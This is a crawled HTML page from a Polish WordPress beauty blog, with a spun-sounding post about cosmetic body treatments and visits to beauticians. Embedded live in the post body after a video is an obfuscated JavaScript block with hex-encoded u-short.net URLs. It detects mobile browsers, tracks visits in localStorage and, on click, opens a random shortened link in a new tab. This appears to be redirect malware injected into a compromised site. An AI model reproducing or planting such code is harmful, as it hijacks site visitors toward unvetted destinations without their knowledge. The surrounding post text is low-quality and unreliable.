

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.wysoka-jakosc.pl/ladne-cialo-seksowne-cialo/
body_size: 9405
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>ładne ciało seksowne ciało – Blog wysoka jakość</title>
<meta name="description" content="Rozmaite zabiegi dla ciała ludzkiego polecane przez kosmetyczkę Zabiegi dla ciała ludzkiego jesteśmy w stanie realizować w mieszkaniu i w profesjonalnych salonach kosmetycznych. Dla amatorek pielęgnacji ciała rekomendujemy wizytę u speców, gdzie możemy oddać się uciesze peeling bądź też masaży oraz maseczek pod okiem kompetentnych ludzi." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://blog.wysoka-jakosc.pl/ladne-cialo-seksowne-cialo/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://blog.wysoka-jakosc.pl/wp-content/themes/diary/style.css" />
	<link rel="pingback" href="http://blog.wysoka-jakosc.pl/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<link href='http://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1"></script>
<script src="http://blog.wysoka-jakosc.pl/wp-content/themes/diary/js/modernizr.min.js"></script>
<script src="http://blog.wysoka-jakosc.pl/wp-content/themes/diary/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
.form-wrapper button {background-color:#83d83c; }
.single_post a, a:hover, .textwidget a, #commentform a, .sidebar.c-4-12 a:hover, .copyrights a:hover, a, #commentform input#submit:hover {color:#83d83c; }
.form-wrapper button:before { border-right-color: #83d83c; }
</style>
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog wysoka jakość &raquo; Kanał z wpisami" href="http://blog.wysoka-jakosc.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.wysoka-jakosc.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.wysoka-jakosc.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.wysoka-jakosc.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://blog.wysoka-jakosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://blog.wysoka-jakosc.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.wysoka-jakosc.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.wysoka-jakosc.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='masaże dla pięknego ciała' href='http://blog.wysoka-jakosc.pl/masaze-dla-pieknego-ciala/' />
<link rel='next' title='Panowie, dbajcie o siebie' href='http://blog.wysoka-jakosc.pl/panowie-dbajcie-o-siebie/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://blog.wysoka-jakosc.pl/ladne-cialo-seksowne-cialo/" />
<link rel='shortlink' href='http://blog.wysoka-jakosc.pl/?p=80' />
<link rel="alternate" type="application/json+oembed" href="http://blog.wysoka-jakosc.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.wysoka-jakosc.pl%2Fladne-cialo-seksowne-cialo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.wysoka-jakosc.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.wysoka-jakosc.pl%2Fladne-cialo-seksowne-cialo%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Blog wysoka jakość &raquo; ładne ciało seksowne ciało Kanał z komentarzami" href="http://blog.wysoka-jakosc.pl/ladne-cialo-seksowne-cialo/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://blog.wysoka-jakosc.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '80';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%C5%82adne+cia%C5%82o+seksowne+cia%C5%82o';
	window._wp_rp_post_tags = ['masa%C5%BC+twarzy', 'masa%C5%BC+uj%C4%99drniaj%C4%85cy', 'uj%C4%99drnianie', 'zabiegi+na+cia%C5%82o', 'cellulit', 'uroda', 'a', 'te', 'peel', 'na', 'bl', 'po', 'pod', 'bd', 'si', 'dla', 'bo', 'moe', 'al', 'tak'];
	window._wp_rp_promoted_content = false;
</script>
</head>


<body id ="blog" class="post-template-default single single-post postid-80 single-format-standard main cat-17-id">

<div class="main-container">
	<div class="container">
		<header class="main-header">
			<div id="header">
										<h2 id="logo">
							<a href="http://blog.wysoka-jakosc.pl">Blog wysoka jakość</a>
						</h2><!-- END #logo -->
				  
              
			</div><!--#header-->
	</header><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-80" class="g post post-80 type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-cellulit tag-masaz-twarzy tag-masaz-ujedrniajacy tag-ujedrnianie tag-zabiegi-na-cialo cat-17-id has_thumb">
                    <div class="single_post">
					<header>
						<h1 class="title single-title">ładne ciało seksowne ciało</h1>
					                        <span class="single-postmeta">Posted by <a rel="nofollow" href="http://blog.wysoka-jakosc.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a> in <a href="http://blog.wysoka-jakosc.pl/category/uroda/" rel="nofollow">Uroda</a>  On 5 lutego, 2015</span>
										</header><!--.headline_area-->
                        
						<div class="post-single-content box mark-links">
													<p>Rozmaite zabiegi dla ciała ludzkiego polecane przez kosmetyczkę<br />
Zabiegi dla ciała ludzkiego jesteśmy w stanie realizować w mieszkaniu i w profesjonalnych salonach kosmetycznych. Dla amatorek pielęgnacji ciała rekomendujemy wizytę u speców, gdzie możemy oddać się uciesze peeling bądź też masaży oraz maseczek pod okiem kompetentnych ludzi. Kosmetyczka to dzisiaj odpowiednio nie wygoda, ale dla wielu ludzi to w głównej mierze pospolita część życia. Wizyta u kosmetyczki to jak wizytacja u dentysty, chociaż właściwie nie, bo do kosmetyczki z reguły chodzi się po prostu znacznie częściej oraz przede wszystkim po to, aby odczuwać radość, a nie po to, żeby się denerwować, stresować i może jeszcze odczuwać ból. No może w pewnych momentach tak się zdarza, albowiem kosmetyczka oferująca przeróżne zabiegi w szeregu przypadków musi wykonywać takie czynności, które są nie do końca proste, no ale aby być piękna, każda kobieta musi wytrzymać przeróżne poświecenie, również poddać się czasem pewnemu bólowi. Tak to już jest, właśnie dlatego mężczyźni okazjonalnie nas w tej kwestii rozumieją, ale za to wiele wyczekują. Tak lub inaczej działania kosmetyczki zawsze są takie, żeby po prostu spełnić wyczekiwania kontrahentów, nie tylko kobiet, bo także mężczyźni w pewnych sytuacjach poddają się pewnym zabiegom, mającym w głównej mierze prawidłowo działać na ich cerę. <a href="http://zabiegi-na-cialo.pl/jak-uniknac-zrogowacen-na-stopach/" title=" zestaw wpisów o zabiegach na ciało"> ciało</a> Nowoczesny mężczyzna to w głównej mierze facet świadomy, a w takim razie nie boi się kosmetyczki oraz nie twierdzi on, że dbanie o wygląd oraz kosmetyczka to coś, czego ma obowiązek się wstydzić. Kosmetyczka i jej przedsięwzięcia nawet jeżeli w pewnych momentach wprowadzają ból, to nie świadczy to, że to coś złego. Ból jest do wytrzymania, a rezultaty z reguły są doskonałe.<br />
Zobacz film<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/1SZY_GIPhFE" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-62" data-post-type="none" ><a href="http://blog.wysoka-jakosc.pl/piekna-twarz-promienna-cera/" class="wp_rp_title">piękna twarz , promienna cera</a></li><li data-position="1" data-poid="in-86" data-post-type="none" ><a href="http://blog.wysoka-jakosc.pl/informator-o-kosmetyczkach/" class="wp_rp_title">informator o kosmetyczkach</a></li><li data-position="2" data-poid="in-53" data-post-type="none" ><a href="http://blog.wysoka-jakosc.pl/suplementy-warto-wiedziec/" class="wp_rp_title">suplementy warto wiedzieć</a></li><li data-position="3" data-poid="in-89" data-post-type="none" ><a href="http://blog.wysoka-jakosc.pl/zobacz-wpisy-o-peelingu/" class="wp_rp_title">zobacz wpisy o peelingu</a></li><li data-position="4" data-poid="in-198" data-post-type="none" ><a href="http://blog.wysoka-jakosc.pl/typy-depilacji-jak-efektywnie-usuwac-zbyteczne-owlosienie/" class="wp_rp_title">Typy depilacji- jak efektywnie usuwać zbyteczne owłosienie</a></li><li data-position="5" data-poid="in-83" data-post-type="none" ><a href="http://blog.wysoka-jakosc.pl/panowie-dbajcie-o-siebie/" class="wp_rp_title">Panowie, dbajcie o siebie</a></li></ul></div></div>
													 
													</div>
						</div><!--.post-content box mark-links-->
											<div class="postauthor">
                        <h4>About Author</h4>
							<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' />                            <h5>adminsmiecnowe</h5>
							<p></p>
						</div>
					  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are open, but there are no comments. -->
 
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ladne-cialo-seksowne-cialo/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://blog.wysoka-jakosc.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='80' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="190"/></p></form>	</div><!-- #respond -->
	</div>
</div>
							</div>
</article>
</div>
	</div><!--#page-->
	<footer>
		<div class="container">
               		<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://blog.wysoka-jakosc.pl/" title="Kolejna witryna oparta na WordPressie" rel="nofollow">Blog wysoka jakość</a> Copyright © 2014. Theme by <a href="http://mythemeshop.com/" target="_blank">MyThemeShop</a>.</span>
<div class="top"><a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
			</div>
		</div><!--.container-->
	</footer><!--footer-->
</div><!--.container-->
	<div class="left-sidebar">
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><form method="get" id="searchform" class="form-wrapper cf" action="http://blog.wysoka-jakosc.pl" _lpchecked="1">
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
<button type="submit">Search</button>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://blog.wysoka-jakosc.pl/aranzacja-powierzchni-komercyjnych-opole/">aranżacja powierzchni komercyjnych opole</a>
									</li>
											<li>
					<a href="http://blog.wysoka-jakosc.pl/typy-depilacji-jak-efektywnie-usuwac-zbyteczne-owlosienie/">Typy depilacji- jak efektywnie usuwać zbyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://blog.wysoka-jakosc.pl/w-jakim-wieku-menopauza/">w jakim wieku menopauza</a>
									</li>
											<li>
					<a href="http://blog.wysoka-jakosc.pl/menopauza/">menopauza</a>
									</li>
											<li>
					<a href="http://blog.wysoka-jakosc.pl/witamina-k2/">witamina k2</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://blog.wysoka-jakosc.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.wysoka-jakosc.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://blog.wysoka-jakosc.pl/category/inne-tematy/">Inne tematy</a>
</li>
